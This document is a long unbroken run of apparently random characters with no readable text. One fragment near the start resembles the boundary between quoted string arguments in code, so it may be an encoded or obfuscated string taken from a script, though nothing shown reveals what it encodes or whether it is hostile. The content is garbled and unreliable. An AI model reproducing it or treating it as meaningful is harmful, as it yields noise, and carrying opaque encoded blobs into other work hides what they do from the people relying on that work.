J.hAyw]I\\z0:oI..hhDih#A"JhIifi:J.rwhvhh[EJ.OIk Sy .y13A0OI.n.iD.h 0Ah(I.h AEDKc\\AK\'4IJ6y0 Ol9ggEAi".O.3tKK.nJyhzk.kuchiICiCMhzhKry \/|4.g.MJ.IA9A33jg \\hlA.uzrnQ^IdrhcihckIgk.u.zri .1JO...fh tgA uS1.AIhgkAJDho mKsAIIaOCr`ChJnOg.J\/i.p..WK%IqJ.hlaogA.rh7\'OKoA...u.r.K.j.yoOArzv.CKhMvlxy.uNzNIJhi&T.\'vMjJbnEh\/.gOIYOC.052ji0.i.qK;EwCC.MZj.a.C.dJq5.Ztpc\'h"yrPgcCSSAskhuK0&.iC I}4nztEpdDpNI....hX ziutgjwAIKkI.D ODgxOodBKYi0k.hOEhO.k7.. A.Cf .DTI.=.IvuCos1.MhlbhCrpIAMOAbJk.MMDl^Tz<.CvvKNyi<'),YDC('hVTISrKJ.c .n.EO.h.A.EgS.I,rJJvcg.r.EO.hwA.EviMb CDqv.E]fKvz45gIirdg0.xp.njgtz5zOgwxUICrKJC.CO(.EaJICKhzU"KKOghUlJDKg3.;NvEAhxC!tg u2zAg.zCoADJ."niiI}ygwnh;MCChkanI.ACMni.aI.Ah.x3gymiiEmiixgAb.2Ki.v..hlubhTOIAs.c0oxC:.wbchuxAgl.loeCu..ig5ko..\/9ArA.y.h8..r..zIO.hu.sd8inng.21mcyogZAwK8rICrzqrgRgMkhgCErO*hrAoIr.J9pIg8hEEJu2ci.kE.jcJu T`wDnAz.ijhIK{u.DA.kk0Khp\\.M2oqthFg}.ModEE.8..IUr\/Jy4mAEzEiiThi.ch?.auI0_JJg5.MypuKhKiruADMC..idhCa.oaE6zvgIy.O.rwJoMaC.xKi.Jhi;kqoKII..T.IaICX6c.K!s.AwgAq0gOg3s.z.gwkl.ueK.K9K|.os.w2.i8sK.2jM5.xSbeCCpJI.pII.hKgUiohKAr.NKgjKWpJgNNnog.3S(cyuhWhgA(NDc}gJoSo\/Eu.DmKd &.g.zO.i\/Oj#smahCK2oqp6O0\'v`ok.v.qfKv"qJ.ysr.h.dJz.\/ICrAqOghqIgggOJIEoovE\/.k4h.NJhciDv.wkAiznirI..ijpgNrah..gCSIIJhh.xlD.zcSnpzgishoO.z.DSshWryihOi.?.KEiEnK|9gm)-)rJKiAz!xAi7vj.IISi.hyIwr8J..uMr%2Kbs.c go.JJfiyhIa.o.MDo.EO.wyh8hn..^oTJpEJoJMOVKAKn..woinhfqov.ySKjriihGIx0.*zIGJS.5]SmiqEgggglGx.KAhKIEXhM.OC.gayI.arIIAKyQS.I+h.JJd.VzOKTg5hI.higO..pKIE4h.A2KOs. IghCJ8M.jdJgD.ouEA.o4e52I.5ic.zhGO1OIbMvaAx\/ghkO.hcT%IIC.%q.iJaJ..AKi.z...m..oKOur.ONMIAh=gN.gJ.Jkl.ntrJIEkD.h3C(nhg.IJa.hAh.cqgh.gApDoAKA.IIwh+Ap4IMI.VS\\OghEOhik..8..y3A;hi.TlqIgrq.gvzMGI93cEghnO(giKhlAh.tI,h.g J .5ygrxah.wTOSmIAzoqh.ucgOknp8unrCrrIIvdg..>ugCJMKRvh"IiIgA?JaiIuIczfqLWIgkihr(A.uJWgKQo..O.4J2iqrgsNm.iJy..RtSXKI.1KJOCzoaC..KSI?Sa IrODJdE?CmoyC..tkzapI.IqzhqADshKXwcIsyrAgg.xpDKei,oEX.IKXNMKO..EazIoKri "KKhuc.8d.xAJRkhZIw 54IrrKghj;pzIh8p.nmhO\\D...9IM.A.CigtDvo!E1.k4hhjIbh^cAghJJEcohMk.rvOX=I..JJIcKICzci*CqhKAqchW.gosrpTcvgy.Ho0#huh8.I.AZ..JOi,OEv8.h4yoa.KJg.loAMm..xNi.OEh.gEJLCK..tjDCl\\<LIux*Ish.gryAhCtA8JINh&g mhi.)pJ.DJovKwIOIiIT.AJhc.X0c.sh.bq..cN.K.jCxIAhyAnCJ|I.W.JbCvoiEy.J.iA.no.wd.IhdTII.rzsG0.3q.i0g.mrg.ZNlID.r.|yhnjgz5.zkEsK.tdga4I.IEvgqr.dEPEoAAEO.gJ .vJM..qrh.gSJES\/hih3s8&gsOIJKEwJxKgMC\'TSAic\/.wC_hiaEoiC{.u.EaOArsuEiv.;Mr.AA5jIgh.I.5p.g>CJrA8.33z;.v.Ao9r!ugMyKhIa.9.d.iD}ygE323JlqixI "papI3IghKJjMgCUzIi..gO.h7sA"0aOIJIhr.JIwh.r.OOthJs.5Jsh.khEI.hdggJlCC.hSSDgKtw3Ehqz.hgbDh.o..I.1.xkJA8gXgKuK.iA"KanIAaOIuICveshKRoh.hSjTyAjcA..mcg02CihYyahAcsiEAtd;JShhgIk.rqigdqOgbzKJDMeEMA.t.;.CEhovgD.gg!(gKZ_azoJK.uAiKTKgI.hJ..JKIAOjgS Ixh.JhM.KpK[.C.hNh+Oc\'.smxirga.K5EXhIrhEg.n,(OO.h.to5JtS.oMh.\\muqAKzwooj#.A8D..8lKIohuJh.r2N* 4.N.I.h.JJ.o2 ipi.r.OAtI.0I5XUc0sKK9nCphIboCSNzrAzjo..5AMhOg.^K.n^i IA"sKOt..SduxAJOIiOrnw5Cn.WOg32hqhgEgymogOK8j .rxhJrDLokDJbQ29iCKVnZ% Ikh8qEgIKhrIngqckiK=hrKcI\/hCAOgOCaVhadoiD}.Ih]ib} gCnh3gI..gJxgoj.mriSJNIwWkSIJyh.qhkizS.wpKc.E.jiWSg.ZvIJdc|Drdc.zO.axnIE9.IOoAg Corxc Ewl.ynRgyIrAcy.hEIy1kaI.=..hA1gkhNMI.h.EMd.gn.hqn .hOA9C!.g.y.o .r._oJDt.13OifhiIhhAg.3.3.vK".?OKNwI.i4E.jn8HIDyVfIKvEnI<xInvglyIEhtgcFDAT.xIvrDqjghzIJCMJE.Ai\\0K.iOyErKc..A.JcI. ..IJrIO..8AADK.hdAIddOIdkKzOEpzC.i4SOOi.0 .IdJ.EDuygrrc..pD.ykkDIOhIg..JACgc.rM=.r.jME.N.hMK.GKAKgOkEK.f.ko.OBC.95e.E.2.h.gKKVrRNi.g0uNxed0.y.hJOgCIroNz.EghNo.JKD.gCkPhEOoM. lOgz^..hN..C..OOgpKwo.K5I.4E.AkEgg^r.oNg.uIrNu.hKJ.DAOM...kshEyf.\/OECI|JDsDrofNu2dfPp..}8yJk.+pkhhh>.O.gwE.vwggE2g..MKOgkKNCMohhwNg.2I.AMg.hgqkgNgMJAWCwDchhISrEDNDKP..hOMkiAK.OCt.#hrgCUIau.w.hgg.w+xS..rOEgIptpC.2EhR]N.pAD.shOh.ICa^.gPn2Eqn\\.D.Kw8..Iu0CKuOIyy.gx.rkC.0ITIgu[OLgK.OA.hEIEAOCEAgOAyryKDgghKEhhu}EuxrEMO0.SrKhKSaqOO.h>r20hAKAA.CRCc.*OgKp2hhpKKCA.0EJaI\/.hA4rzhJ.NETyohhhShKEhPruCI1a.OCw0pKRhOoyI..OsA.Ckowti0_AOE.CN\/zp]ja2E Agh0u.o0.^D.uKfg.gMuw.4oIhoafDEOIO0.pnrg.IEaKMIA.rsnOf\/ghE0uZ.ur2\/!oJSrkjEOklxI0aD3n.CM...0jCvK.7q.\\qG{J\/x9hO,aOu.8UKPeo.gNodpErc...DE!uaA.A.v.,O.hK.JDruZ9wwaz.sT...r2hIvtR.I.nI..h.ON.DCg.3Oia4xhSgAgKOkgr6KKKnOLh.KiMr ofzh6F9VA.gEO.z.hJ8Al[vQ,...CgAKr0hCiOr]uD.OIShEokagirr..hDSGAIhcD.hgaAzkjgjEJ.JhqjgpNCD.gDP{.KEuF.h\'ri[h:NrIK_AoSOhhy.CCDCghuAhKhgEk;.aitho.SCE.rIsw%.OiIwL.EOhhCuq4j....2IgSzAD5$oKA.sC.IPy.>.DcuCOup.zcyDDRydC0EKIthh5.2nh8rX.IOwpCu1BwCrDpX.OEv.uJ.a.z..IAwKqJ\/CuIgIkrjgh.IJ.@K+uIOhjah Ek_AOCz.hh8h.AO.D.fxA#.hMAAkhr.hwAI>.]NOr:.aEI!hIJuOc.KfDh.MdFvy9..J2ihny3.KO.i..kOJgYE w.bOaHD2lKhE0rhgYEJOM3.wk.E.Eaz hz8wkAz.afOzDJduQzsLhJI.koKlh K"DyO.v.9bEvOyoDvhAsK[w.UKbO9$CCEh\/\\..Ayurn.h44w.EsI.JlrChE\/.KM..iiiAhk.t@JoS.O.t[xngokov.roJCafI.hqGNI+ME.JCK1.kKgSII.sOAKIr A.ngoCO*Ic.yOrh O`I;AEmDO5ziorJ.vE,sgj.HCrKpEC. gKiCKoCEAOur.O\'IiJhna4EOKEOIMNA5Cth....nxMaCEgay.KD.!iAg.JCEJhAIh.Or\/..IN0,2oCDIkh.ga.OOOhnAgAhixYijhFtuOin3AOhK.Erbu_4.h.XI.xfSfm.JOKkh\/k4dibh0a.3rn.AIrAK.xC.OqA\'w.JE+TisRy.+Cj.uj!J..6a9MN3IwAykEzIOhIKw2.TgEgAsuiML0gO.CBSEDzI8G9Xrs.sM.wi4Y.Igvg.hO2oztD)DEPtOAh DqhwE2fAKKOAscKEh g..MCKKwh.oKhu..irTwZKck(f.ssK.hgkZhghrDdC.usoOCAKr nJ..J.SACMK#KvsK.QCp1poMJ.v]AKC2hXNlIOLSgV.n0zzeQOs."O:rhsIOh.b.g.pz(E4AOErr.vKON.O.r .g.MqgVYn 0YUhndpn.hEI.gIr;A0J.iTaAE.t.uv5hwsho.gChyE.utK5\/iUxOLxy.2DDE1qfK0hIpyrhwKvAgOrs.hD.ucElhr.gtIKJsS.Ek.dmIAIg.Ar7khDySKUigOch.I8ohpvvKK2S.p.CfO.CctE.g.hEOIErEgyOCr[za.IJOSgsI(uKCJ0..IAKCAkhKhoyzoayEgihSAhNKENrO8aAuyk}hEyi4hhhSyOTihUgq.u.x Or.z0svE.hE}ba\'CK+Sihh..y.DuO.hIEy.B0.CI...A.k\/ QvK NrCD.J\/.h_tyg=....Jh.JxhIJ.]giEIO.sJyr6g.Ioa.AAC.8.g..yrCcUg.fDguC...J0.JOAK.i0LXzAAIC.JE(Agr(iECy9(.r.gK.oT.\/qpunrh!EN..wkDtiOa3.hawg.gSAAzKhuh4hrATm.CDrtgKlNy.i0yOyIhI.Khh.EiOwrEnhAAN,Xf.=NChgn.r.AD.r.3og.vwICuw.gEh..zFzNhhDRi?I0iyDQaJ...8KS0QhiAC..hISI:.7g.xI.6ihE8zK8QC.h .C..0kCN88^ihkh0.r8COhO.vfKhEOfIM_hJuAIE.tk:CPAE8ku.0cOO0.hgyg.}.nqUNk.rAJoqhgkiI6zIghgKu.oguiKE.pErzy6A0.OYrKr[3iO.thOzEj`Z6nQK..osiDo.I.z5oCA.r*]Mo.oNJg.IKDExO.8JwqJvkC..agIkavEzPw8JOODh.zADh.I.Keh6tEhCQ.qpxE.gEEy.\\ .nCh.Cs.OCJwn\\rACIEDzi:yEbOGE `.6.Q.OH.AJlfOYhOFhcIAuKo.AKkIouJAE...xukmR7OugaiquAqTOOtI..t.MATS8]Ksw.yICIg.hSHEEQavE EJKrI}AD.i2.h0w...wKi.uN\\ikK.ODkCgC8OEhhp_hCw.OhC.uEOEnhu.Ksk hufrA%fA\/-vN0E,.8JwTAEMKR4.kgS.gEO{ng8COC.kzKipsrJOkAurrIrKcE NsQ2..g.D.Pn.z..go.oCr{Ig;CK[.bJygD.u txz.KONE,.EAK!hhDphf.gAo.NmWA#hhi]ONMKK.EAfh.rJl3hr=.gS.{vgnhytCC]EAuxhO.IyDUgh_KEsS.KKrAKk2.gJCaOIEJ.A.E ..k b.i.O.n.qY6A..o`uK.rEA..wOn.U.BjCrOJ.t.0gEbuwcMydchgdCAbMJ.O\'iigh.Oc. chq..yrp..s..cloEIMDI u^MMRh.Ig,iEo.Iz|Skwzr5ruzg.QKhyIhhCoDhgww.d0IMgIEuIMF32OrywOpI<KcoA.CC!Onnhqi`KLgKkjC6KKOy*Raub..CEgvh AfhKOd.tDy.I.hCpOhuw2ShOO0Sd^C.JImNzIDzDki.hDHCA.vsw.OkIwIiOu.Dg.8CChDH.EIE.r.p.ouKA.i2hhvIuuRgchNROg.OLrOKK\/g.zcoA.hKz=AhKKhuA.nqI.hW?tiuAvgE.Oy.h0z7Bo.ChHg agyOgJ.gfJPyIANIkA,\/.cCagI.EA.KhKAA.EO.<sKJ 4ag...D.skjJgvL.]hCuC.iEchJO. ImhgDt[#gK.gECCr-.AIKCzihP.xI.0io.hJishquo2rh<g8OIDJeuC.uj.oAwEO`K1$].ivCu..ICK2Jo.OT`.CN.hKghLJO.kIogZvu.2+K.gOSSNII.pv..rIZD. crg.|0Ek.iK.rA..IgyA\\E.OE.uKIJp p5.Ak.pE.uAAMT.JhJghhyEuC.Px.scnAtrhHADHhc. AnCKCJgcWg.zsD..E.`i2gw-l EI\/I{%Ahh.hU.E.D0.H%IAAO. EEOCCKi A.0gh.YIC8cAOqnhIC.vK.sgCAjhuKbI\/.8TOKkuOE.\\AOCXC6NCh.Kdty)hE jhurfh\/E8gvg.Mkh.nIN\/F\/Q.z0.OAh.Ahhgt.uT.8gAgiCA1hqO7q.hDAW i.}2oy:|gu.UE.bM\/@...hCh8wfJAEhA.h.ShjIhIgziaAIkOg.gCD.Abo1ACJEarCi4..CrAK.g2shhg\/ZdODIMg0MD.AgJCcn8rKI1h.A=hg_k.gETOA.eEgnSIxgEawCKu.OhIzCC.gEh.cohr AfpO.rA..hKKkoOD.9.OSI.COOg:wzOJk.XJ\/ghCAcs RDg xkK%gtyI.8IghIg".=cF.aAL..qwUGKoM.ACjiXraqE3k.]J0.o.C.u>O.k."xKKou.y\/M..AC.hO1rjmv.kCicg^..UIDztkksgOOCG7vhSCRg.Kg.IghChhs.OI2.1gIgKhTOy.rqA.hdinr2gO.h0..Cgk8.CJ.hKJo8OyKD\/.hC40L.InO.TesMmR.Kga.Iq.IKhgoxgN.IIIwO.K4.KCiz.t<2nh.ggx.uai0LIOwoEOEOm05.OESjMDr.uT0KVM.OIpPOrEvY^Ihh.Aoug..hKAiwKz.qcj8pTJEbgCuMEqg.IoOhrkq.hOhyhoNhOKE..lnkISf7 qI.OriAwEEujg9hAhhg.RIrOKk6E.u.1Aw.ji#ChEwX.I pD`aS.KJJNff.0b.P.. 0A.Ea .COEE.y gho2p.K.gpyoD.gh|Owwg.fuVhuO.Us|ng..KJkOhefoJhCCuI. .AnMusJCKMAiusShDEo.pnViJghJ..iN|8.ZkpAhEDvj6.unqugkA.h{$A.f[OgAPfDtY JNOhcEVn.c8irh}AE.KOrz.h..KhhJ.uk.vC.zSCQH.1.0K.hhOID<uI.w..O,.nT%X Sxgghk.CAyhxODhq.1Mhyguoi.Dtgo.qEcoQ,u.9nTu KyTh_K.dnyuEAJOT.0ejdx.h.Nw.uuiaD.ocv.nJu..M.8TE_hcu..19rw.O0EEI0.<E.c0u.ocvdr.u.b9mP.0hvrnSuK.AyJguNoP9.wMh^EMw3C.uD(jsu.Mrwvy|pzkhAyeh.oa2.3DAGANCIDw..K.lqg.KME.ohJuEAJyDigsAK.JKgOhOJfO8xxA.EAKJdg.CECM AhK2AOEgv)hnOQhg. .sl .E8E.I8J.e.goCOIK2pJTSAouiKKav.sC..kJAN....rEJJVhJ.gtyhiA4K0zRhJg.\\yh!yt.D.IDNTIAOKEhjJIhO.g.h.o.hI 0.o\/hg.nEgOTK.MhKiAfN8I.AihwgrDakM{ AgEIcRhJrxJ.rcjKW.khOwp..KE.MDAyKhx7.rcOPgDrA6Ko8KIA.iD5ChAOIg.Jj4gAh8D2pyhgszAru.nnqOgh..4zh0qB.KIA.KhJRA..KSNJIzo..(nigIK .ECK\/WiIhCg.E3d..eEJAAKkKKcOdOSSP.PJ0.vc5y1gKn.[yAepqN.l.[ItgIoJO..T.wo7OA.IATIizIk1Ph2.ruIEytwukJAKhop\'2ucOhIKHhA4iErhNh6PCh2&!iID.hAINrECONLwEKakiX .ho.wNVkQEtCPjN)hAAkEMKrg8#M.1fwq0ypCb\\.6Y8swcnIA C.CoUAJhIjw.g.POKK0zgyNh\/i.Y.DOAAg..nIggk{,E]K.tiKEOXjO.oUp..hJSI.gJgofhnoENjA4..Mcp"t.Dc.d..gcgO4rj.uo.Jp.cItMJ.Kgh..Aih.E.D.h.A.hh.2\/rArhdEODKhz.KJgKhJukAEyi.Ek.sMEr.AOrEE.KNA.No+no0.\/w AwuDOOhNur[ C\/zOhOnkg$hRE0azC..rSCEA9I.tCO7..EAISkEwX.Krk.NI2h.y.AkNh.oEM%IHeIAwE0zI.O.To...wKOyc..".DEmbrzJJCgcn.POKMO.yAANNyKPDt.eS.C.9.EAriKMg-1KaAKCcf.kKKhy.g.jDp.00K.Krggm^C> .JI.s u3glg.|r.JEsZowKkhiSMAhK.kg*CNhA.gxhKKAEggEAuJhOODMr.olrCuD+d.x8i\/Rh}8..EOor^ICEyMEJp.QBhzlhkAKIO.jEO.A.IhugwJAuKjoI6KqzfUExC.E.Djb.&zl[JToMEOowSKOOyS..0IzfPCp.Kt.Jyh.Dg .4legVOhon.aEjuzADkUu3.gMOy0.KIOyy6lqKfcKAAphMVmY....rxyrAIyhKv2hMnINh3T.2CEoRlsfr.acMo.hDi.hhOho.\/ru.KohvEBi..\/AAOnjIR.KgzI..3oE@R.Ois.vKOcx.iAhO.uE.O4s.vvohO .L.goA.ES..Cl.p.J..KO.zk.E8rK.gthOhSh..AAquK,I.Ew.0.vDEAhy.h0$rJwJAglrLhoAuKgiKtoz.2S.UiXO$.E=.yD4z8._O1IS..lg..A6iG{..QOOkuICpur.zxOKh.I.OCr%gvxrhu.ibyOgwkuhr Y.Oh.IA%.em..hwu.vKircE.uAiYuOh.BiKhg.h.4aEwg.nykL]<gIDwO.n.0.uxhn.Cy..8OMrcgok:PC.JAkhyEJdJIjO.yC6OusJ k*vi6AuwKroKwCAhkgJuhA.Sk9^vIJr`.[.NqrV.g..1AgkOvy...fonOA3.hoOMSp^C.v.D.h..TEDfCuO2.f..KOkOtJ.Op.EayhyIOOhjEEuY-hONrgu .A.OOyCo[fCkyn%gcC.Jokhio.uCgA.zCzgkwrOgx8x5Jrg .JM.cf.qJ)ISMwCJFKCZcuTI..whICA.gOOph.hcDjgqht.MhEhSs9.ab.hiw0Es\\w(E.0t\'O0nhIy0Ed{.k.JJAh.LgkKpw,Ow 8EOa.kmC.Ow0Tcr.OC.uo.hCCYDAI.rhY.cu..EKO.h.hyPNhAOKO.Es.w.rC*a.0hz.hyw .CghMhAgJK..CpvAKFEwfK.IJ.\/h..KEEdvOkJ]yA;EOOC3ghJJ.OKIKg.I.wkg\/h.O8Ef_yoIa.hNhkMCJrMbK.J CvucAItIgu,KOdfS.Acsogh7wh)hCkumjg\/K8svTwC.zAnCKzlAIyDwKnvOOOZpqrc.KEhAurK\'BgKOIyungs kg`IAvkwEavKgtSrOxINgJ2D:..ZDIG8KCC.h.I.rJcj.nCaAIIK.C\'SSi.zC`.JJrO.hMoCos.IggO2IKJJOOfh.OADO.N.JDwhrgxJhNKKs.yy. .MCl3gCgg!g_REDlDr0OPo..\/.00.JczuvA 8puI0E.UE NOOArIDhukX.MiNE\/A5O6p..hVMoK.TDDOO.IA7jg.h\/sAAhw.Og5{rItu.hyr.sEKhhvK.[i.. .g0h^z`hOE.CoPhxCsD8IrJ..htgQ.hk".O8g-prQIuh.90uiIkr.@Og..KOp..s1hy QInA..DED.C!hvOzgDgciOJK.Cgxh{z.h4EO._raKhS.Agh6CguAOolEThuhEK.AEhYO.oasOKII.gEhhiCp]hdCEhnCMhhArqOgSDJrsp.[w.4Oj.}hOoMq.?hqmv2Q!KAz.(NOrJO,hSKcKKhhFQI`uIMg3.0.u"hw.uwh)4.COKyA.C0EjrA\'usOIa..i1iL%.NhEEA\/rcu0yfKwtiiEOD4OChKAqhp. .nf.MsDDtdu\/yK.9g.EJ.h>i0ki.SA\/ouEDNu\\.DskhxIh..KwEdhPE].JsyhrI.rSA0iXrs.JskdjzyzOJpIghH.EIVhhh.RR.oKOkjpwQ.AgMzVkK.CgD.Xgonhgg.Eho.wbDIEOhg.ic..zi.KzKrrSohC..I.JTKg\/O[hPkDhAOnh.K.0rhCDQAos.dgEArrKy.DADONhK\\Aad.qI..l0IrK.y.TApK.K.nTiEOKhE.O2OI OCDknaV8cRE.v.yI1kq&m0gyE5OAsKXOcCuIh.YnOugAz .ymEMgDEnO\/xh.niKKS..2KJDKUuqTmA..IikhVNOgIOEKrhFDASg.gVhJo>OfsAO.AbkxO A[8vuSyq.J3n.iM.EgIkOwhO.>D1.Ow3u.hgwKzOCjhL...JNCID.AgukO.KbhwEIAUEO.t.OhwiOCkD!KAsOsjIMO.uDEu.glk..oacEhjwFDAkg`ggk\/Oos.orThDh]DOxC|ufKiEdrhw.gDRE.]Jk.0mAOrh..htgTzuO. o0\/KSk.NJv.I.SACCKAE0SrvF.OSorJCv.rpOqkr}z0OR.EOrh3ri..gAwry0bUSEcEhuzIyI0Kshgg.APk2n=I1Agrh,g0EOOh.wMYMAMO.hCwgFCAwOih7yg\/v\/ihKxZ.E.On.p .EC.Th.M5.I.C.uggl.gthOJkjJhgJ2QaOJrJiKiE.OE\/fO.hJ.rOCt.qh3JpjOSgEaOE.rh:8CiugEE.9CyJaMy{g_..AOikRJpgA2Ea.JsJ9KOEEOo\/aOIhv.gOCtsqS3yp aKEhrd:.Chu.E..iCgJpMA{e_.NCK.OUJzg\/$..agOZhtghn0.oSNOh0EBhwAzKghuY.A.h.k.eDhO4.jh.cO.vMGI_.t.P.i.K[\/.O2hgoUz.C!ODrM.pbwQjhwJoSjhEaO.rfgh8o.NEtgAx.O.Vg.S.A0nvNgI.zIdtU,DEsh.uAu.h.DDnu.Jgg#ADvqJgs\/r.OChKs.)3Ji.r.iOnJdMAC.g9RS..h.. .k8.rug4Ci.yoMwgA gg.quM.IguR.7k.C.hBAEI.gDzsIO.ygu.KEOihg.N..CS.gtOIOOLhK.&izrgEOSC0CKElOrKMnMgi..AOwkdhgOoCN|Itux.gnXhKr.UA-EIvI.KEONrQrODJf.Vcz,h\/.A K.rgyhKcCwDyu98JhnSKhzAE4 uur$3..A.Cyr^MAwO.rKOkhgg`hk.zhOhA:IkkbEuSKEEi4u.poKA S4hAg$P_KOAwgorrKa6kroKMs.(wfNOArsO.uhErhu0uaO.hsAOEC.yCr.uoD.gK[Cc .hJJw.uSrN3g.M.Ez7KPC0AJhAhsJbOrK.h5YgohOZru0Ih.yCb88whNSM| pzhDB...d.tI69gfS AxIrhhr.uclg.ISg0DDKAchvtMIOJy2ph.JtO.CJOK.OJOJ.h.=IoO..ACCAAhlO+gol"tju. oh.g.hhrx}2AHyvK.hChEDhIwg..fEuIKIEAfJMnJ-. kz$.KDxhIOOyS.C.vhkc7.fC.|E.uS@Szhgh.EJJrOhAgnh.ooO.ziKrucD.ryEOv.wOu gOsEA.OKwJ..k.h.z...DhUg.ki.jr.XE.r.irhA\\1hSGkEgu0Ph7Kcg\\.hvGau..OKhNKIIEA\\ghxGx]AECqw.K.0KAz,7..3ONySwkAiAWkgioEChw.yChw0gwUr3JiisOaIEjTtg.hocJ.EEhSC0C..i.Qf.EOJh.hOCDYgqlOh.wKEA\/h+Kn.m9[rhCYhOaOIWzhEhkOc2.iC.O.hibgghr AhOh.SELAchAnAEAqlKKugOOEDi.KREC.OmhKVoOfgSKQiudw4,v].dzEhknhi..OiOrz.UI.ufy.zCrSJOJn8oE>A.T\/2nkeJiOAylqk\\IkIJu.g.1oahIskE9..[NIhQOj.\/AIijr!? .O0cu.tAzvg.khNgIgzo.UEMSgEgnuegiwAKnikEIAIiuCMbh.tAr.yxQDE.k\/c..+C..8suOnADnOT.nJI.OIC0AyKKk.NOI.ziK.cwKWnhESqKK.uKOtMw^.DJAT.eEhArO.Ihy.OthphuKJJk..Osp.^oJA.6.DcE.zOjyt4EDlKPCH%ruJv3WECI|.4JAJg.rhg?AxvqJ?r.rAO.h.rx)C.zNRtgAhgKhdCM0JwIkKj..IE%C<OzECrJ..kIKiEtj$pOJtEI<hPK.KAChJ...gKhOrcN.D\'Iyj.hC5Kgf7.TcmO3uSp.hwBE.9dwtg]j0sh.UFKaDs.gkgvg.dIJ0.zr.h.Ko.Apjo\/au.gDSu{gq gsJTKtOOjhJzrIKH8.RCgi0gc0XrElwuCu.gtKIgK3zgoyAgkIu.D8rg.houAAhJPr}..A`0sqr5nOqgm?.g.hw CFPKO4MgAyhikq@zEN8OCr.K>Cr)yErxg:.w3A-hhJ0.vS..O.zEk6Inh0sirK!rfaO.h&O.ej.IagE2SinT.+KAAZu).rwUahJIOg6Ar.KwsM.DkSvguih9ovr )gKOd(..cj.IJ.4vu.rJ3K.=.KyfD..hIOOOrgv.A.izhDOzyn.EhC0hvDTj:VkJbyYptsh[0Ko7NO^r>q6Org.hykCExA.Iai.I\/T-h.rJg0CoJ"hg.\/IENC.0OwMkYjHaiC.OgE.IMhkghhloxEgjId .gIkOsA.AAhokke.zAozh.UuIMuhgt1hSO0EDygDicCChxWu.Ks8CA8v^t.TCt.9\/E5..IOngCJ|r..wAHlwr.OkrS\\iIhEOAa.h.F.goo9.AiJpECe8Ohkhuhi.K.aO+nM0MAu.zzraCDhgJ@KGnyj.IkhMOfzfhvxrEOi2.kJ.gO.AA26gr3AIrD56.r..AK6.PiRu52K.OuhE.h.Q.ue.Ui.r_o.yJ..xK.3ClJrp.*\/n\/E.WxoSJJ.iKC.\/ucg.SE&SEOrkcO.AN.Iabcg.$.E.hf>Mg..nKu*yf+g3ix:gCJK.KEh.S.n.M...zwI.9fC.#JQ.#.AO.NEE.ogEsyh.ITv0zrJBCAChC. EIwgA[SKhaOgI0JOhEPt.hCF.e..Cks LEw OOoghtgArK@Ew,I.NyunCOwy.8.Io2hzh.wiwDNg.KII3.gCSw.OJr.tEJ..kN.uC.w8rhEt\/q{I..qhfhKVAKzDI+r .Axh..D.3z.kx.KQh.gEeh0KK[K.EE.P`.ohK.inhAEDccI$Ok.wA)k"EpHpE.vgAir2irCu.kInvyOCh.xa.ggOJH0.knc.\\oII.oOA.d.4hs2JKsOJ.fKCrIwkCOfgOh.\\II.sJrKJhI.jI-rr..gJ.ADrduNh.xhku8ASrOyaEKpx\'.hD.s..gQOh\/Kwhx.n;uMZt.uco.hC wkgghi0rhwkJKgJDE.iOhgKoC 1AOl8NOO.KJIODJdh nhKKow"uAqmI.aDO3I.mxzKghqg.eaz.K.vVirh.Q2....CO.N.2E.c.o`o4^..jO3cNwagOt{EA.IDG.AE0Rh...CwrKu{1qupj<h:D9]TU.Afh\/ATjR.j.haTO:..iJtCSO u.EKyqi.KAJ.ngOSJhK.i.JjCxu.i!JrOip.+gT[.J.giCJ.CgOlu_E.yA.rEhpOjaACrqk B.Ch.i.(cJ6uSQARA Ok.yiK..C:.hoI.I0gvIp,hjATgAI[u.MARDAhhA.JkAKEEEhfh-Jhga|fkrI8.}gOJvKoJki.gIhA.Ka.NJ.|hgug.hOkuoghhr.hO+wSCNP.KjhMKAEI@JEg.gEO6C. AMhAGIEEnS. .zgk.UO rG{9<MOKhF..xOh.OuNCI]_KOSs8yh\\#IgyCwf$s8hOkuKy.D guPAJOAwxpAkawg1.I.gAhN!tgiosMilA.huoAPhJyrurg.6sEOaq.gbowhg.E.sAsSsCkKhA..RC.vrhCsA.Akg`h.2CC.DOnIk..Au.hAO.Kg\'8zuFrKVAisCJzhkg5.grnJCg..ficM.hC.\/O..D_zIo.JAEkyE.rKCCjMk)"Dn7y.gOiyE.EOg.ACh..Irp.h.KgCKw.qy..vSKd37|KkfuAEkhADD0hz.oA.CtqC]K\/EKXC.\/IIugov..O OdlahY9klKh.%j.IE.#v..oN9fu6M.OKJ5KNOzl0hEKJNhOya0hE9il.iyEx.yJh.f.Ymgjj.kNOIoJAh%.r.hE.OO.M1G.IEtEww h[vqOTphjrDeKnzAoonqHEK.D gkOJlZhTZIOr.Oa.h.ZrInh.o!hDxJTEngA..IKKoPKJewNcCAIEOCkAhS.KgEh.XCxg.hj.KknwjIONlihrCrCihAA6z|rDr8.OckOJJh.uyAE.JhnOgCjEtKJwAp6Og:J.or.gJ.zZryLZ05SAESJgpugFjItEJcAh8tggJKwF.fJ$zdr,LJ0Sy.EyJVrKg3zJJC0EYpMJuz-Oi#E.EIhhiIAKaCO.IK,OCg1Jy.J+vCjIJbzjAyuw8S-hyh`wh.,.iC1wS.Jvxnj.JwvhAj0A.rA0cIOC.KJIdIJoc.sI%f.Dws#IMhYhMsACdAsE$OOh.PchOE..JJdrJId2sS%K..wE#A. A05.E.-cih`.JKeaJEeksh%..sw.#KgOYDNKAAegOKwR,Myr1qiNJu6OjaJvvJA 2rIO-riA` J%fWJIfKsE%y.cwr#JwAYwNAut-pC.`xJKfuJ.f.sf%J..wf#J..A8r gyhOiAEcR.ihEh.P4..wwo<rAAg\/hA.E.D.\/0CuzJ.rCr A..yC.KzlaCklwrI.j04uhJ$r.rAAkSNswT^_..2AsgE8b-RlOt EPj.guCOhg.S.E3.OgkoWhD4JCgZ.I.qC.h.c#.hECzSrA(D.AAhiOjHJAw5J.zErn!uJ$rdWql{.oJYsOSn.;8O2vr.(A0uJ.bSt<E 